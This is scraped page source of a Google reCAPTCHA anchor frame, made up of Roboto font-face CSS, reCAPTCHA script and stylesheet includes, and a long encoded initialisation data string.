  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="obEw-Omp8ZsPhZqtyf4vXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="obEw-Omp8ZsPhZqtyf4vXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="obEw-Omp8ZsPhZqtyf4vXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOtw4rCg3BkVxvDp8OZZFlCd8Kvw7c1K3/CisOPwoPChgVFw5MYfUk/wowew7LClMKewq8OwqnCu8O3wrxfwrQiw6JnB1/DpDdzIBFkw5w/VEhgHMK7wofDqhB5TXUnwqLDjcKRNw8LDkYJwpLDtcKdw6bCmsOgwrAGw4PDtcOZwptseMKYw5HDm8KxwrbCgGhtw5jClMK9b8O/M8Kjw5rDpcORUMOTbDw/RgrDoSMVw7IqwrrDk03DqATCncOKw5TDrhfDscOcZz/Dqht4woQ/O8OEHkTDqGPCqmtHEcOMFDbCngFww4DCrhcKw5HCrA/DoVtPwoJBfiodwoEUwpZ6WCDDiX95dcOSw6sVwr/DqsKUHMOyW8K1w5rDmsO4ZnBmw57DncK0w4NJw6DCs3PCpMOcw4lKwrZsw4/DosOvw4kmQiLCnDgrwpAxw67DucOhwq0KNlNgwpRhw4PDpxbCusORw5Y6wqx/wpgYZcOuwrXCrFpfwq8jNF8Tw5jDqV7CgRZ5w4Y/[base64]/[base64]/CqHXDicKTw6TChjvDui/Duj/DssKLwr3ClcOdAsKuw6k/[base64]/cHgyQ0s4EVDCjFVJBljDm8K1InVYYMOsf8Kqw5HCik/DsMOxw6saw6jCsDrCmMKCBkXCnMOGYMK5NmvCljrDkX4/wpBew6JtwqXCi0rDucKOY1DDq8OEH0vDjwfDtEQvw5DDpjkUwqkXw4PCp0gTwp4PRMKIX8Kdw5vDixcpw5XCusOpRsOmwoFxw7YTwoDCpAhSG1fCnkTCiMKBw43Co37DrF8YZzIVDMOwwr9Cwp/DncKbwp7Dl2zCiDogwr4fV8KSwpjDoMK4woTCiBkbwrRhG8Kow7jCscOXfmEXwrIsNsOUWcK6w6p6ej3Dmkguw7XCl8KOXHQJL1bCksKKKcOCwqPDjsKfF8Kgw4E2G8OkYivDsUnCr8KwVsOZwoXCocOYwpNrch4Nw6EMfDPDgsO9w4ZkOy/DpRfCsMKDwpJkVj1fw4bCvSErwoEhAjzDg8OIw6XCr2xNw4ZVwp/CuDzDvAJkwqDDlj/DnsKDwqYaTsKTwpXDhXvClXLDqsK6wrIIXVwBw7U+wrYfX8O1AMKTwpjCswfCg0/Cn8KCRgJUbMKjwozCi8O2w7rDi8KlO3Y0ZgLDhw/DgsK6X1M9ecOrW8Odw4fDosO+N8KEw6QjccKXwq9jOMOLw7XDrz1lw43DksKvTMOzw51jwpE+w7nCiMOUDcK1wr1Yw7XDnMOUCRXDoA50w5bCu8OGRgfCsmTCpcKMZsOwJwbDosKxaMKbKgoIwqIYO8K7fyJgw5oZKgtbwosOwq0VEsOLOsKQw79MQlvDlH/CvBlHwrvDkcKtw4duQcKTw63DhinDnQ3CqFJ1GsKPw7nCiCTClcOCDcKcF8K+w5kswqBiA2xzI3vDksORKjfDu8OKwoLCrMO5GmANccKRw5IpwqrClGJ1aiNNwpIJw6ErD1p/WsOXw5Jtc17CgmrCoAwjwqHDqsOtw5kvw77DrBxow6/[base64]/w5AQOcKowpNqecONw5cswpJXwpASw5LCjMOiHsOCw5TCpT8+wpklw7E3Sih4w47DosKawpXDliLCqcOcEsKzw4E2CcOewrlHXkTCrsOhwp7CqDzCscKYFsKgw6/[base64]/[base64]/DtcKiGRjCpjorRMKefHrCvcObJgjDpcKOOcKRw50IwpTCghLDhw3Clh3CiVzCkkTDucOvKxEUw69Cw6AbPMKuaMKNCT1/EinCrzPDpTzDl1fDgmrDucKnwoBywoTCocKrTgzDrDrCicKwKTLDkWbDjsKyw6szD8KYWmExw4HCgk3DmRPCp8KEAcO8w63DnRUcTFfCpy3DmVrCjDNeWGzDhsObwqchwpfDksOuREzCpmRQaWHCl8KXw4HDs3LDp8KAFD/DjcORIHFOw5EQw4fDvMKXM3PCr8OnaCcBXsKBFybDtiDDgsOlOkjCsGIUDMKKwqPCmcKJTcOCw4fClAlNwqEwwpZZFnXCqsO7cMKywpd3Y3heB2h8HMOTWyBfAnzDmilmQQtRwpHDrjfCssKgwo/[base64]/DvgFUwpzDtMO0GGTDp8KHNhp+C8Oew7zDrMKlw7HChyDDtcOANHPCicKsw51LwrLCjgjCu8OtLcOhw6hmCHZcwq3CoA1ESzPDk1I7YUMyw4IfwrbDr8Ojw45XGi01ajEKwp/Dq3jCglwWHsKXNgrDicKpbxfDohLDoMKAZzt6ecOZw43DjEIRw7nCtsOUeMOmw5LCmcOAw7tiw5bDrsKAQh/DuG5MwrPCoMOrw54HOyDDlcOCPcK/w5IcNcOww5/[base64]/CpHwXw4puw4XDqMKQwprCvsOBfSlzw4kxQMK2XE0pMw/CpU5hTFVYwrwuOmVPXEE6QVdNGh08w5k5J3/Cg8OuCcOqwpTDlyDDg8O+O8OEXmh0wr7DusKYXj0+wqEYRcKww4PCrCnDnsKpXyrCicOKw5zDrMOswoIbwp7CjMKbWCoiwp/CjFTCo1jCqUEOFGcNCF5owqjCvcKww7kLw6rCscKiW1jDu8OMSSTCqVzDqCPDpj5+w4gYw4HCuBxMw67CjRYVGw/[base64]/esOJT1dvfVdELRTCq8K8YsO7KsKpw6U3QMKzIsKqaMKuK8KhwrLCoQPDuRNffCbCjMOBciPDhMOtw5LCs8OYXjHDtsO5bx5Cc3nDm0dmwoPCmMKoTsO6VMObw63DsiXCtm5Zw4fDqMK4JC/Cv3IMYDPCsGoNNjxpXVjCr3dYwp4Dw5olcU8DwohoEsOqWsKRLMOIwpHCuMKvwqbDuG/CmTJKw7pQw6kVGynCgErCrkMwCcOaw6UsB3/CucO7XMKZCsKhQsKcFsOUwoPDq3bCt3TDgkAxKsKmIsKdP8Kgw6htOTtYw7JRSxdgZcKmQB4dKMKIVGctwq/ChxkAY0oREsKswrMkZETCncOqDsOhwpbDvCUGdsOEw7s5fcKmGRhLw4RLbCzDicOnacO7wpHDln/DiCgOw4FYVcKswrXCrVd6X8OrwoRGWMOPwo56w6TCjcKcOT3Cl8K8YHnDqmg5w6kvUsK9dMO7CcKJwqA3w47CkTlSwoEWwpccw4QHwqpdHsKSAFFwwo9twqVYLTTCjMO1w5zCjxclw4ZCZ8K+w7XDqsKwQR1cwq7CikfCjSPDicO3ZQIjw63Co2gVw7/CqwMIcE3DssO4w5owwpfCkcOxw54lwpIwAMOSwpzCvl/CncOwworCkMOywqZjwpJRIDfDmgRHwrhgw48yXQXCmw0iA8OsFiI1VzzDtsKLwqLCmSHCusOJw7ZVGsK2AsKhwosXw5HDl8KFc8OWw7YSw4pFw41Hc2HDnS9YwpsBw5ErwqrDhcOYLMOEwrHCkSwvw4A7QMOaaErCmQ9iwrwqOmczw4/Ctn9fQ8K7QsOFe8KlLcKPaQTCigbDnsOcP8OVIxfCgW3DhsK7N8Oyw6RJG8K5DsKIw6PCqsKjwqAJPMKTwq/Drx7DhsK5worDlsOsZBA3KRnDpE3DuBgsA8KTEwbDisKtw60/[base64]/SMOHwohMKUArEs